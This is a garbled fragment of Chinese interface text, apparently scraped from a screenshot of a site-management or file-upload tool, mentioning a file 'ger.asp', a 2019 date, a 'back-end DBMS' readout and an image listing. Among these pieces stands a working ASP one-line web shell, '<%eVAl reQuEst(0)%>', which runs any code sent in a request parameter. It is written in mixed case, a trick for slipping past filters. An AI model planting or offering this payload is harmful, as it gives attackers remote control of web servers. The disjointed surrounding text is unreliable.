 首页
+
载入
ger.asp
保存
星期二 2019-04-16 三月十二
<%eVAl reQuEst(0)%>
站点类别
默认类别
Type1
Line: 2, GB2312
back-end DBMS:
12.png
2019/4/16 13:19
WPS看图 PNG 图...
7 KB